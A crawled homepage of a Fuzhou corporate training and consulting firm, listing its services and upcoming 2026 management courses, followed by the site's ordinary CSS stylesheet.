          </a></li>
        
        <li><a href="http://www.hsgl.cc/?qiye/88.html" title="[list:title]">
          <div class='flash_img' style='background:url(/static/upload/image/20260122/1769049702178456.jpg) no-repeat center;'></div>
          </a></li>
        
        <li><a href="http://www.hsgl.cc/?qiye/88.html" title="[list:title]">
          <div class='flash_img' style='background:url(/static/upload/image/20260122/1769049764761926.jpg) no-repeat center;'></div>
          </a></li>
        
        <li><a href="http://www.hsgl.cc/?qiye/72.html" title="[list:title]">
          <div class='flash_img' style='background:url(/static/upload/image/20251112/1762934964107020.jpg) no-repeat center;'></div>
          </a></li>
        
      </ul>
    </div>
    <div class="hd">
      <div class='container'>
        <ul>
        </ul>
      </div>
    </div>
    <span class="prev"></span><span class="next"></span></div>
</div>
<div id="mobileflash">
  <div id="adBox" class="slideBox">
    <div class="bd">
      <ul>
        
        <li><a href="" title="手机幻灯片"><img src="/static/upload/image/20260122/1769051534581300.jpg" /></a></li>
        
        <li><a href="#" title="手机版幻灯片"><img src="/static/upload/image/20260122/1769051552319818.jpg" /></a></li>
        
        <li><a href="#" title="手机版幻灯片"><img src="/static/upload/image/20260122/1769051568914675.jpg" /></a></li>
        
        <li><a href="#" title="手机版幻灯片"><img src="/static/upload/image/20250703/1751521510210510.jpg" /></a></li>
        
      </ul>
    </div>
    <div class="hd">
      <ul>
      </ul>
    </div>
  </div>
</div>
<!-- 服务项目 start --> 

<div id="service">
  <div class="container">
    <div class="home_top wow fadeInUp">
      <h3>服务项目</h3>
      <span>实战、专业、系统、实惠</span></div>
    <div class="service_con">
      <div class="service_con_row"> 
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm1/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347223449914.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>精品课程</div>
          </div>
          </a></div>
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm2/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347606333986.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>定制内训</div>
          </div>
          </a></div>
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm3/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347631937181.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>商业领袖班</div>
          </div>
          </a></div>
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm4/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347182556326.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>经理人班</div>
          </div>
          </a></div>
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm5/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347299413735.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>量见·云课堂</div>
          </div>
          </a></div>
        
        <div class='service_item wow fadeInUp' data-wow-delay=".2s"><a href='/?xm6/'>
          <div class='service_item_img' style='background:url(/static/upload/image/20220928/1664347346831865.jpg) no-repeat center;'></div>
          <div class='service_item_title'>
            <div>团队拓展</div>
          </div>
          </a></div>
         
        </div>
    </div>
  </div>
</div>
 

<!-- 服务项目 end -->
<div class="clear"></div>
<!-- 关于我们 start --> 

<div id="about">
 <div class="container">
 <div class="home_top wow fadeInUp">
  <h3>关于我们</h3>
  <span>年轻朝气的团队、专业严谨的态度、专注努力的精神，赢得了客户的信赖</span></div>
 <div class="about_con wow fadeInUp">
 
  <div class="about_img"><img src='/static/upload/image/20220928/1664347812998939.jpg' width='0' height='0' alt=''></div>
  <div class="about_des">福州汇聚华商企业管理咨询有限公司（以下简称&quot;华商管理〃）是一家专注于为成长型企业提供企业培训及管理咨询整体解决方案服务机构。华商管理从企业遇到的现实问题出发，为企业提供在培训管理、战略管理、组织管控、流程再造、绩效管理、 薪酬激励、营销管理、生产管理等方面实战、有效的系统服务。是福建具实力的企业培训咨询服务提供商，已成功服务福建会员企业超过1000多家。华商管理核心管理团队2005年进入企业培训咨询行业，经过10多年努力累计与超过300位国内著名实战管理专家达成深入合作，与北京大学、清华大学、浙江大学等国内众多名校以及全球性咨询机构建立了长期战略合作伙伴关系。为企业不断发展提供更专业...</div>
  
  <a href="/?about/" class="about_more">查看更多>></a> </div>
 </div>
</div>
 
<!-- 关于我们 end -->
<div class="clear"></div>
<!-- 新闻中心 start --> 

<div id="news">
  <div class="container">
    <div class="home_top wow fadeInUp">
      <h3>近期课程</h3>
      <span>关注我们，了解最新最全企业相关资讯</span></div>
    <div class="news_con">
      <div class="row">
      
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>22</span><span class='b'>2026-01</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/90.html'>2026年5月15日《Talent人才盘点最佳实践及应用》课程</a></div>
              <div class='news_item_des'>本课程基于李老师二十年、近千场培训、上百家500强企业的实战经验，以及企业需求，独创“Talent”人才盘点模型，从人才标准、盘点流程、人才三方面系统性地“讲、练、评”相结合，让学员“带着问题来、拿着方案走”。···</div>
            </div>
          </div>
        </div>
        
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>22</span><span class='b'>2026-01</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/89.html'>2026年4月24日《职场AI应用:让你的工作效率爆炸式提升》课程</a></div>
              <div class='news_item_des'>本课程涵盖AI在多个领域的深度应用，系统讲解如何利用AI赋能办公、营销、PPT制作、数据分析及内容创作等关键业务场景。通过真实案例演示、工具实操和互动练习，学员将能够熟练运用各类AI工具，如DeepSeek、文心一言、···</div>
            </div>
          </div>
        </div>
        
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>22</span><span class='b'>2026-01</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/88.html'>2026年3月27日《新版AIAG-VDA DFMEA 设计失效模式与影响分析实战训练》课程</a></div>
              <div class='news_item_des'>DFMEA是系统化的工程设计辅助工具，主要利用表格方式协助进行工程分析，使其在工程设计时早期发现潜在缺陷及其影响程度，及早谋求解决之道，避免失效之发生或降低影响，提高系统之可靠度。因此尽早了解与推动失效分析···</div>
            </div>
          </div>
        </div>
        
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>22</span><span class='b'>2026-01</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/87.html'>2026年3月13日《赢在自动自发——结果导向、高效执行》课程</a></div>
              <div class='news_item_des'>1、员工灰心丧气、士气低落、贪图享受、小富即安，丧失斗志怎么办？2、员工不敢面对压力和高目标不敢逼自己，或者跟领导讨价还价怎么办？3、如何转变员工为企业打工的思想观念，增强员工的危机感和主人翁精神？4、如···</div>
            </div>
          </div>
        </div>
        
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>01</span><span class='b'>2025-12</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/86.html'>2026年1月16日《管理者角色认知与责任担当》</a></div>
              <div class='news_item_des'>作为管理者，是否会有如下的困惑：管理者应该具备什么样的角色认知？具备那些职业化素养？管理者应该具备哪些管理技能？自己应该有什么样的角色定位？管理者应该成为一个合格且优秀的管理者？</div>
            </div>
          </div>
        </div>
        
        <div class='news_item wow fadeInUp'>
          <div class='news_item_box'>
            <div class='news_item_time'><span class='a'>18</span><span class='b'>2025-11</span></div>
            <div class='news_item_right'>
              <div class='news_item_title'><a href='/?qiye/83.html'>11月18-19日《三步成师内训师实战研习坊》课程</a></div>
              <div class='news_item_des'>丨课程背景丨课程研发者小胡子老师陈练，结合十多年来专注于对TTT培训的研究以及千余场各行业、各类型企业实战培训经验，将教育学、心理学、脑科学、逻辑学、传播学、艺术学、语言学、美学、演说学等融汇贯通，打造最···</div>
            </div>
          </div>
        </div>
         </div>
    </div>
  </div>
</div>
 
<!-- 新闻中心 end --> 
<!-- 正文 end -->
<div class="clear"></div>
<!--版权区结束--> 
<div id="footer">
  <div class="container">
    <div id="wechat" class="wow fadeInRight">
      <div class="wechat_img"><img src='/static/upload/image/20250725/1753450546262025.png' width='0' height='0' alt=''></div>
      <div class="wechat_txt"><img src="/skin/img/phone.jpg" /><span>扫一扫关注</span></div>
    </div>
    <div class="footer_con wow fadeInLeft"> <span>　<a href="https://beian.miit.gov.cn/" target="_blank" rel="nofollow">闽ICP备16038711号-1</a> <a href="/index.php/sitemap.xml" target="_blank">XML地图</a></span><span>地址：福建省福州市仓山区奥体阳光天地G3号楼5F</span> <span>电话：0591-87803810</span> <span>邮箱：761583085@qq.com</span> <span>公司名称：福州汇聚华商企业管理咨询有限公司</span>
      <div class="foot-flink">友情链接：<a href="https://www.hsgl.cc/" target="_blank">营销管理</a><a href="https://www.hsgl.cc/" target="_blank">人力资源管理</a><a href="https://www.hsgl.cc/" target="_blank">生产管理</a><a href="https://www.hsgl.cc/" target="_blank">管理技能提升</a><a href="https://www.hsgl.cc/" target="_blank">供应链管理</a><a href="https://www.hsgl.cc/" target="_blank">领导力</a><!--link start-->&nbsp;&nbsp;<!--link end--></div>
    </div>
  </div>
</div>
<div class="clear"></div>
<!---电脑右侧漂浮开始-->
<div id="toolbar">
  <ul>
    <li class="toolbar_item"> <a class="t_item t1" href="javascript:void(0);"><i></i></a>
      <div class="tool_qq">
        <div class="tool_qq_con">
          <div><a href="http://wpa.qq.com/msgrd?v=3&uin=761583085&site=qq&menu=yes" target="_blank"><img border="0" src="/skin/img/15f7bd1a9b694f5db83a712d6eccf80d.gif" alt="761583085"></a></div>
        </div>
      </div>
    </li>
    <li class="toolbar_item"> <a class="t_item t2" href="javascript:void(0);"><i></i></a>
      <div class="tool_weixin">
        <div class="t_wx_con"> <img src='/static/upload/image/20250725/1753450546262025.png' width='80' height='80' alt=''><br/>
          扫码关注我们 </div>
      </div>
    </li>
    <li class="toolbar_item" id="gotop"> <a class="t_item t4" href="javascript:void(0);"><i></i></a> </li>
  </ul>
</div>
<script>
$(function(){
//bar
$(".toolbar_item").hover(function(){
	$(this).find(".tool_qq").show();			  
	$(this).find(".tool_tel").animate({left:"-160px"},"fast",function(){});							  
	$(this).find(".tool_weixin").show();
	$(this).find(".t_item").addClass("cur")
},function(){
	$(this).find(".tool_qq").hide();
	$(this).find(".tool_tel").animate({left:"0px"},"fast",function(){});	
	$(this).find(".tool_weixin").hide();
	$(this).find(".t_item").removeClass("cur")
});
//返回顶部
$("#gotop").click(function(){
$("html,body").animate({scrollTop:0});
});
//end
});
</script> 
<!---电脑右侧漂浮结束-->

</div>
<div class="clear"></div>
<div class="blank55"></div>
<div id="toolbar2">
  <li><a href="/"><span class="icon-home"></span>首页</a></li>
  <li><a href="tel:0591-87803810"><span class="icon-phone"></span>电话</a></li>
  <li><a href="sms:13950286035"><span class="icon-envelope"></span>短信</a></li>
  <li><a href="/?contact/"><span class="icon-user"></span>联系</a></li>
</div>

<script src='/?Spider/&url=/' async='async'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://hsgl.cc/skin/css/style.css
body_size: 4807
content:
@import "font-awesome.min.css";
@import "style2.css";
@charset "utf-8";
/* CSS Document */
/**全局**/
* {
	margin: 0px;
	padding: 0px;
}
div, form, img, ul, ol, li, dl, dt, dd, map {
	padding: 0;
	margin: 0;
	border: 0;
}
h1, h2, h3, h4, h5, h6 {
	margin: 0;
	padding: 0;
}
body {
	margin: 0px;
	padding: 0px;
	font-size: 14px;
	color: #222;
	font-family: "微软雅黑", Arial, Helvetica, sans-serif, "宋体";
	background: #fff;
}
ul, li {
	list-style: none;
}
.clear {
	clear: both;
}
a {
	color: #000;
	text-decoration: none;
}
a:hover {
	color: #01459A;
	text-decoration: none;
}
img {
	border: none;
}
hr {
	line-height: 0px;
	font-size: 0px;
	border: none;
	height: 1px;
	width: 100%;
	margin: 5px 0px;
}
div {
	margin: 0px auto;
}
.f_l {
	float: left;
}
.f_r {
	float: right;
}
input, select {
	font-family: arial, Helvetica, sans-serif;
	padding: 1px;
}
.blank {
	width: 100%;
	height: 10px;
	clear: both;
	overflow: hidden;
}
.blank20 {
	width: 100%;
	height: 20px;
	clear: both;
	overflow: hidden;
}
.mt10 {
	margin-top: 10px;
}
.hide {
	display: none;
}
.red {
	color: #f00;
}
.blue {
	color: #00f;
}
.gray {
	color: #ccc;
}
.noInfo {
	width: 100%;
	float: left;
	padding: 10px 0;
	text-align: center;
}
.input_submit {
	width: 77px;
	height: 41px;
	float: left;
	background: url(../img/search.png) no-repeat left top;
	text-align: center;
	line-height: 41px;
	color: #fff;
	border: 0px;
	cursor: pointer;
}
.float_bg {
	background: url(../img/qq_3.gif) repeat-y left top;
	width: 118px;
	padding: 2px 0;
	float: left;
}
.f_list {
	width: 100%;
	float: left;
	margin: 5px auto;
	clear: both;
}
.f_list span {
	float: left;
	width: 80px;
}
.block {
	width: 1000px;
	margin: 0 auto;
}
/*all*/
.main {
	width: 100%;
	float: left;
	padding: 20px 0;
}
/*end*/

/**顶部**/
#header {
	float: left;
	width: 100%;
	padding: 17px 0 20px;
}
#logo {
	float: left;
}
#logo img {
	height: 69px;
}
.top_des {
	float: left;
	height: 40px;
	line-height: 40px;
	font-size: 22px;
	color: #01459a;
	font-weight: bold;
	border-left: 1px solid #d4d0c8;
	margin: 18px 0 0 25px;
	padding-left: 25px;
}
.tel {
	float: right;
	height: 58px;
	background: url(../img/tel.jpg) no-repeat left center;
	background-size: contain;
	margin: 9px 0;
	padding-left: 63px;
}
.tel span {
	display: block;
}
.tel .a {
	font-size: 20px;
	color: #666;
	line-height: 27px;
	letter-spacing: 6px;
	margin-left: 5px;
}
.tel .b {
	font-size: 30px;
	color: #ff9500;
	font-family: Arial;
	line-height: 30px;
	margin-top: 4px;
}
/*end*/

/*menu*/
#navigate {
	float: left;
	width: 100%;
	background: #01459A;
}
#navigate ul li {
	float: left;
	height: 50px;
	line-height: 50px;
	position: relative;
}
#navigate ul li a {
	display: block;
	font-size: 16px;
	color: #fff;
	padding: 0 40px;
}
#navigate ul li:last-child {
	margin-right: -13px;
}
#navigate ul li a:hover, #navigate ul li .current, #navigate ul li:hover a {
	color: #fff;
	background: #0158C2;
}
#navigate ul li .drop_menu {
	width: 145px;
	position: absolute;
	left: 0;
	top: 50px;
	display: none;
	text-align: center;
	background: #01459a;
	z-index: 2;
}
#navigate ul li .drop_menu li {
	float: left;
	width: 100%;
	height: auto;
	line-height: 22px;
	margin: 0 0 4px 0;
}
#navigate ul li .drop_menu li a {
	padding: 0 5px;
	display: block;
	font-size: 14px;
	color: #fff;
	padding-top: 5px;
	padding-bottom: 5px;
	background: #01459a;
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
}
#navigate ul li .drop_menu li a:hover {
	background: #0158C2;
}
/*end*/


/*flash*/
#banner {
	width: 100%;
	float: left;
	height: 397px;
	background-size: cover !important;
	background-repeat: no-repeat !important;
	background-position: center !important;
}
#banner img {
	width: 100%;
	height: auto;
}
#flash {
	width: 100%;
	float: left;
}
.slideBox {
	position: relative;
	overflow: hidden;
	background: #000;
}
.slideBox .bd {
	position: relative;
	z-index: 0;
	margin: 0 auto;
}
.slideBox .bd li {
	position: relative;
	text-align: center;
}
.slideBox .bd li img {
	width: 100%;
}
.slideBox .bd li .flash_img {
	width: 100%;
	padding-bottom: 500px;
	background-size: cover !important;
}
.slideBox .hd {
	width: 100%;
	position: absolute;
	z-index: 1;
	bottom: 10px;
	left: 0;
	height: 12px;
	line-height: 12px;
}
.slideBox .hd ul {
	text-align: center;
}
.slideBox .hd ul li {
	cursor: pointer;
	display: inline-block;
*display:inline;
	zoom: 1;
	width: 12px;
	height: 12px;
	margin: 0 5px;
	overflow: hidden;
	background: #006db7;/*filter:alpha(opacity=80);opacity:0.8;*/
	line-height: 999px;
	border-radius: 50%;
}
.slideBox .hd ul li.mbpic {
	display: none
}
.slideBox .hd ul .on {
	background: #ff6600;
}
.slideBox .prev {
	position: absolute;
	left: 10px;
	top: 50%;
	margin-top: -37.5px;
	display: none;
	width: 49px;
	height: 75px;
	background: url(../img/left.png) no-repeat left top;
	cursor: pointer;
}
.slideBox .next {
	position: absolute;
	right: 10px;
	top: 50%;
	margin-top: -37.5px;
	display: none;
	width: 49px;
	height: 75px;
	background: url(../img/right.png) no-repeat left top;
	cursor: pointer;
}
.slideBox:hover .prev, .slideBox:hover .next {
	display: block;
}
/*end*/

/* 服务项目 */
#service {
	float: left;
	width: 100%;
	padding: 30px 0 0 0;
}
.home_top {
	float: left;
	width: 100%;
	text-align: center;
	padding-bottom: 40px;
	background: url(../img/home_top_bg.jpg) no-repeat center bottom;
}
.home_top h3 {
	float: left;
	width: 100%;
	height: 44px;
	line-height: 44px;
	font-size: 30px;
	color: #01459a;
	font-weight: bold;
	letter-spacing: 2px;
}
.home_top span {
	float: left;
	width: 100%;
	font-size: 14px;
	color: #666;
	line-height: 24px;
}
.service_con {
	float: left;
	width: 100%;
}
.service_con_row {
	margin-left: -20px;
	margin-right: -20px;
}
.service_item {
	float: left;
	width: 33.3333%;
	padding: 20px;
}
.service_item a {
	display: block;
	float: left;
	width: 100%;
}
.service_item_img {
	float: left;
	width: 56.75%;
	height: 118px;
	background-size: cover !important;
}
.service_item_title {
	float: left;
	width: 43.25%;
	height: 118px;
	padding: 0 7px;
	display: table;
	font-size: 22px;
	color: #fff;
	background: #01459A;
	line-height: 32px;
	text-align: center;
	overflow: hidden;
}
.service_item_title div {
	display: table-cell;
	width: 100%;
	height: 100%;
	vertical-align: middle;
}
/* 关于我们 */
#about {
	float: left;
	width: 100%;
	padding: 50px 0 0 0;
}
.about_con {
	float: left;
	width: 100%;
}
.about_img {
	float: left;
	width: 425px;
	margin-right: 55px;
}
.about_img img {
	width: 100%;
	height: auto;
	box-shadow: 5px 5px 12px #dcdcdc;
}
.about_des {
	font-size: 14px;
	line-height: 200%;
	color: #333;
	text-indent: 28px;
}
.about_more {
	float: left;
	display: block;
	color: #01459a;
	line-height: 200%;
}
.about_more:hover {
	color: #fc0;
}
/* 新闻中心 */
#news {
	float: left;
	width: 100%;
	padding: 50px 0 0 0;
}
.news_con {
	float: left;
	width: 100%;
	margin: 20px 0 0 0;
}
.news_item {
	float: left;
	width: 50%;
	padding: 0 15px;
	margin: 15px 0 35px 0;
}
.news_item_box {
	float: left;
	width: 100%;
}
.news_item_time {
	float: left;
	width: 90px;
	height: 90px;
	background: #dcdcdc;
	text-align: center;
	overflow: hidden;
}
.news_item_time .a {
	display: block;
	line-height: 60px;
	font-size: 35px;
	color: #000;
	background: #efefef;
}
.news_item_time .b {
	display: block;
	line-height: 30px;
	font-size: 15px;
	color: #fff;
	background: #006DB7;
}
.news_item_right {
	margin-left: 110px;
}
.news_item_title {
	height: 30px;
	line-height: 30px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.news_item_title a {
	font-size: 18px;
	color: #000;
}
.news_item_title a:hover {
	color: #01459a;
	text-decoration: underline;
}
.news_item_des {
	height: 62px;
	line-height: 22px;
	font-size: 12px;
	color: #6e6e6e;
	overflow: hidden;
}
/* footer */
#footer {
	float: left;
	width: 100%;
	padding: 20px 0;
	background: #01459A;
	margin-top: 40px;
	overflow: hidden
}
#wechat {
	float: right;
}
.wechat_img {
	float: right;
	width: 140px;
	height: 140px;
}
.wechat_img img {
	width: 100%;
	height: 100%;
}
.wechat_txt {
	float: right;
	width: 140px;
	height: 140px;
	background: url(../img/photo_bg.jpg) no-repeat left center;
	text-align: center;
}
.wechat_txt img {
	width: 40px;
	height: auto;
	margin-top: 17px;
}
.wechat_txt span {
	display: block;
	font-size: 12px;
	color: #fff;
	line-height: 20px;
	margin-top: 9px;
}
.footer_con {
	margin-right: 320px;
	margin-top: 7px;
}
.footer_con span {
	display: block;
	font-size: 14px;
	color: #fff;
	line-height: 32px;
}
.footer_con span a {
	font-size: 14px;
	color: #fff;
}
.footer_con span a:hover {
	color: #fc0;
}
.foot-flink {
	color: #fff;
}
.foot-flink a {
	color: #fff;
	padding: 0 7px 0 0;
	line-height: 32px;
}
/*left*/
#left {
	float: left;
	width: 230px;
}
.left_list {
	float: left;
	width: 100%;
}
.left_top {
	float: left;
	width: 100%;
	background: #01459A;
	text-align: center;
}
.left_top h3 {
	float: left;
	width: 100%;
	height: 90px;
	line-height: 90px;
	font-size: 24px;
	color: #fff;
	font-weight: bold;
}
.left_top h3 a {
	color: #fff;
}
.left_con {
	padding: 0px;
	line-height: 24px;
	width: 100%;
	background: #fff;
	float: left;
	border: 1px solid #e5e5e5;
	border-top: none;
}
.type_list {
	width: 100%;
	float: left;
}
.type_list ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
.type_list li {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
	height: 45px;
	line-height: 45px;
	margin-top: 2px;
	overflow: hidden;
}
.type_list li a {
	color: #333;
	padding-left: 20px;
	background: #F2F2F2 url(../img/page_list_icon.png) no-repeat 270px center;
	font-size: 16px;
	color: #000;
	display: block;
	transition: all .3s ease;
}
.type_list li a:hover, .type_list li a.current {
	color: #fff;
	background: #01459A url(../img/page_list_icon.png) no-repeat 200px center;
}
.type_list li.second_cat {
	display: none;
}
.type_list li.second_cat a {
}
.type_list li.second_cat a:hover {
}
.type_list li.second_cat a.current {
}
/*end*/

/*right*/
#right {
	width: 940px;
	float: right;
}
#right_top {
	float: left;
	width: 100%;
	height: 44px;
	line-height: 44px;
	margin-bottom: 20px;
	background: #01459A;
	color: #fff;
}
#right_top a {
	color: #fff;
}
#right_top h3 {
	float: left;
	font-size: 18px;
	line-height: 44px;
	padding-left: 20px;
}
#right_top span {
	float: right;
	font-size: 14px;
	padding-right: 20px;
}
#right_top li {
	float: left;
	margin-left: 6px;
}
#right_con {
	width: 100%;
	float: left;
	padding: 10px 0 0 0;
	line-height: 200%;/*overflow-x:hidden;*/
	min-height: 300px;
	height: auto !important;
	height: 300px;
	overflow: hidden;
}
#right_con img {
	max-width: 100%;
	height: auto;
}
/*end*/


	 
	 
/*news*/
.art_list {
	width: 100%;
	float: left;
	padding: 28px 0 35px;
	border-top: 1px dashed #DBDBDB;
}
.art_list:first-child {
	border-top: none;
	padding-top: 0;
}
.art_img {
	float: left;
	width: 152px;
}
.art_img img {
	width: 100%;
}
.art_img a {
	display: block;
	width: 100%;
	padding-bottom: 70%;
	background-size: cover !important;
}
.art_right {
	margin-left: 172px;
}
.art_right2 {
	margin-left: 87px;
}
.art_title {
	height: 24px;
	line-height: 24px;
	font-size: 16px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	margin-top: -4px;
}
.art_title a:hover {
	text-decoration: underline;
}
.art_time {
	font-size: 14px;
	color: #999;
	line-height: 20px;
	margin-top: 7px;
}
.art_time2 {
	float: left;
	width: 67px;
	height: 70px;
	padding: 10px 0;
	background: #f2f2f2;
	text-align: center;
	color: #666;
}
.art_time2 .day {
	display: block;
	font-size: 24px;
	line-height: 24px;
	font-weight: bold;
	padding: 2px 0 5px 0;
}
.art_time2 .month-year {
	display: block;
	font-size: 12px;
	line-height: 20px;
}
.art_des {
	font-size: 14px;
	color: #777;
	line-height: 24px;
	margin-top: 5px;
	height: 48px;
	overflow: hidden;
}
.articleList {
	width: 100%;
	float: left;
}
.articleList ul {
	margin: 0px;
	padding: 0px;
	list-style-type: none;
}
.articleList li {
	margin: 0px;
	padding: 0 0 0 10px;
	list-style-type: none;
	border-bottom: 1px dotted #ccc;
	background: url(../img/li_0.png) no-repeat left center;
	line-height: 35px;
}
.time {
	float: right;
}
.articleTitle {
	font-weight: bold;
	font-size: 20px;
	color: #222;
	text-align: center;
	line-height: 50px;
}
.articleAuthor {
	text-align: center;
	padding: 0 0 10px 0px;
	border-bottom: 1px solid #eee;
}
.articleAuthor span {
	margin: 0px 6px;
	font-size: 12px;
	color: #666;
}
.articleInfo {
	width: 100%;
	padding: 25px 0;
	line-height: 200%;
	min-height: 250px;
}
.articleInfo img {
	max-width: 100%;
}
.pageUpDown {
	padding-top: 10px;
	text-align: left;
	line-height: 30px;
	font-size: 16px;
	color: #222;
}
.pageUpDown span {
	display: block;
}
.pageUpDown a {
	font-size: 16px;
	color: #222;
}
.articleImg {
	text-align: center;
}
/*end*/

/*Product*/
.productList {
	width: 100%;
	float: left;
}
.productList_row {
	margin-left: -15px;
	margin-right: -15px;
}
.pro_list {
	float: left;
	width: 20%;
	text-align: center;
	margin-bottom: 40px;
	padding: 0 15px;
}
.pro_list_box {
	float: left;
	width: 100%;
	box-shadow: 0 0 1px #ccc;
	padding: 10px;
	transition: all .3s ease;
}
.pro_list_box:hover {
	box-shadow: 0 0 7px #ccc;
}
.pro_list_img {
	float: left;
	width: 100%;
}
.pro_list_img a {
	display: block;
	width: 100%;
	padding-bottom: 100%;
	background-size: contain !important;
}
.pro_list_title {
	float: left;
	width: 100%;
	height: 30px;
	line-height: 30px;
	overflow: hidden;
}
.pro_list_title a {
	transition: all .3s ease;
}
.pro_list_box:hover .pro_list_title a {
	color: #01459A;
}
.productTitle {
	line-height: 35px;
	font-weight: bold;
	text-align: center;
	font-size: 18px;
}
.productImg {
	width: 100%;
	text-align: center;
	float: left;
	margin: 10px auto;
}
.productImg img {
	max-width: 100%;
}
.productBuy {
	width: 100%;
	text-align: center;
	float: left;
	margin: 10px auto;
}
.productBuy a {
	margin: 0 10px;
}
/*.productBuy a{width:120px;height:40px;line-height:40px;background:#45b1ff; display:inline-block; color:#fff; border-radius:5px; font-size:14px;}
.productBuy a:hover{background:#000;}*/
.title {
	width: 100%;
	float: left;
	margin: 10px 0 0 0;
	border-bottom: 1px dotted #ccc;
	line-height: 25px;
}
.title span {
	font-size: 14px;
	font-weight: bold;
}
.productDesc {
	line-height: 200%;
	padding: 10px 0;
	width: 100%;
	float: left;
}
/*end*/

/*page*/
.pages {
	font-size: 12px;
	text-align: center;
	padding: 10px 0px 10px 0px;
}
.pages li {
	display: inline-block;
	margin: 3px;
}
.pages a {
	font-size: 14px;
	padding: 6px 12px;
	background: #f5f5f5;
	display: block;
}
.pages a:hover {
	background: #01459A;
	color: #fff;
}
.pages li.active a {
	background: #01459A;
	color: #fff;
}
.pages select {
	vertical-align: middle;
	font-size: 8pt;
	padding: 0px;
}
.pages b {
	font-weight: normal;
}
/*end*/

/*feedback*/
.f_list {
	width: 100%;
	float: left;
	margin: 5px auto;
	clear: both;
}
.f_list .fl_l {
	float: left;
	width: 20%;
	text-align: right;
}
.f_list .fl_r {
	float: left;
	width: 80%;
}
.input_text {
	width: 90%;
	border: 1px solid #ccc;
	line-height: 24px;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	-ms-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
	-ms-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
	-o-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
	box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.1);
}
.w100 {
	width: 100px;
}
/*end */

/*toolbar*/
#toolbar2 {
	display: none;
}
#toolbar {
	width: 68px;
	position: fixed;
	right: 0px;
	top: 50%;
	margin-top: -136px;
	z-index: 1000000;
}
#toolbar ul {
}
#toolbar li {
	width: 68px;
	height: 68px;
	float: left;
	margin: 4px 0px;
	position: relative;
}
#toolbar li .t_item {
	width: 68px;
	height: 68px;
	background: #f79800;
	text-align: center;
	line-height: 68px;
	display: block;
	border-radius: 5px 0 0 5px;
	color: #fff;
	text-decoration: none;
	position: absolute;
	left: 0px;
	top: 0px;
	z-index: 2;
}
#toolbar li a.t_item:hover, #toolbar li a.cur {
	background: #212021;
}
.tool_qq {
	position: absolute;
	left: -118px;
	top: 0px;
	width: 118px;
	padding: 0 10px 0 0;
	display: none;
}
.tool_qq_con {
	width: 108px;
	padding: 10px 0;
	float: left;
	border: 1px solid #f79800;
	background: #fff;
	text-align: center;
}
.tool_tel {
	width: 170px;
	height: 68px;
	background: #212021;
	position: absolute;
	left: 0px;
	top: 0px;
	line-height: 68px;
	font-size: 18px;
	color: #fff;
	padding: 0 0 0 10px;
	white-space: nowrap;
	border-radius: 5px 0 0 5px;
}
.tool_weixin {
	position: absolute;
	top: 0px;
	width: 118px;
	left: -118px;
	padding: 0 10px 0 0;
	display: none;
}
.t_wx_con {
	width: 108px;
	background: #fff;
	border: 1px solid #f79800;
	padding: 3px;
	text-align: center;
	font-size: 14px;
	line-height: 22px;
}
.t_wx_con img {
	width: 100px;
	height: 100px;
}
.t1 i {
	width: 68px;
	height: 68px;
	background: url(../img/u1.png) no-repeat center center;
	display: block;
}
.t2 i {
	width: 68px;
	height: 68px;
	background: url(../img/u2.png) no-repeat center center;
	display: block;
}
.t3 i {
	width: 68px;
	height: 68px;
	background: url(../img/u3.png) no-repeat center center;
	display: block;
}
.t4 i {
	width: 68px;
	height: 68px;
	background: url(../img/u4.png) no-repeat center center;
	display: block;
}
.t5 i {
	width: 68px;
	height: 68px;
	background: url(../img/u5.png) no-repeat center center;
	display: block;
}
@media screen and (min-width: 1250px) {
.container {
	width: 1230px;
}
}
@media screen and (max-width: 1250px) {
#left {
	width: 19.3%;
}
#right {
	width: 78%;
}
}
@media screen and (max-width: 1200px) {
.slideBox .bd li .flash_img {
	padding-bottom: 400px;
}
#banner {
	height: 320px;
}
